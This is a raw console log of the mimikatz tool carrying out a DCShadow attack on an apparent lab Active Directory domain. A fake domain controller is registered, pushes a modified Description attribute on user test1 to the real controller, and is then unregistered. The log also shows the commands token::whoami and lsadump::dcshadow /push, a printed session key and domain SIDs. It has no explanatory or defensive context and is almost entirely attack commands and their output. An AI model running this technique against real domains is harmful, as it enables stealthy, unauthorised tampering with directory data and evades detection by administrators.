 domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 41385
** Server Info **
Server: vDC01.endark.local
InstanceId  : {208a1fb5-bbe1-46e4-9fb7-950b66149814}
InvocationId: {208a1fb5-bbe1-46e4-9fb7-950b66149814}
Fake Server (not already registered): IIS01.endark.local
** Attributes checking **
#0: Description
** Objects **
#0: test1
DN:CN=test1,CN=Users,DC=endark,DC=local
Description (2.5.4.13-d rev 3):
Noice m8
(4e006f0069006300650020006d0038000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:IIS01[49742]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes   : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {f592e75c-5984-4fd3-81d0-10cae4dfe7c1}
pNC->Sid : S-1-5-21-1710056623-765944083-1957563412
pNC->Name: DC=endark,DC=local
SessionKey: 29bfd67b590a92b6026c65c8a282bb287c89838f3df66b2b586fa799f154a932
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::whoami
* Process Token : {0;000af549} 1 D 1084880     ENDARK\Naqi     S-1-5-21-1710056623-765944083-195
7563412-1106   (11g,02p)       Primary
* Thread Token  : no token
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=endark,DC=local
Configuration:  CN=Configuration,DC=endark,DC=local
Schema:         CN=Schema,CN=Configuration,DC=endark,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=endark,DC=loc
al
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 41387
** Server Info **
Server: vDC01.endark.local
InstanceId  : {208a1fb5-bbe1-46e4-9fb7-950b66149814}
InvocationId: {208a1fb5-bbe1-46e4-9fb7-950b66149814}
Fake Server (not already registered): IIS01.endark.local
** Performing Registration **
** Performing Push **
Syncing DC=endark,DC=local
Sync Done
** Performing Unregistration **
mimikatz #